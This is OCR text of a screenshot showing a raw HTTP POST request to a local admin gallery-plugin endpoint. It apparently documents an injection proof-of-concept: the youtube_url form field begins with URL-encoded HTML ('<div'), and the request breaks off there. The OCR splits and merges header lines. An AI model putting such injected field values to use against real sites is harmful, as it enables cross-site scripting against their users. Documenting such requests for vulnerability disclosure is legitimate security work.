
POST 
http://localhost:8080/admin/plugin/gallery/ad
HTTP/1.1

Host: localhost:8080

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:60.0) Gecko/20100101 
Firefox/116.0Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: es-ES,es;q=0.8,en-
US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-
urlencoded

Content-Length: 140

Origin: http://localhost:8080

Referer: 
http://localhost:8080/admin/plugin/gallery/ed
Upgrade-Insecure-Requests: 1

gallery_type=youtubevideos&youtube_url=%3Cdiv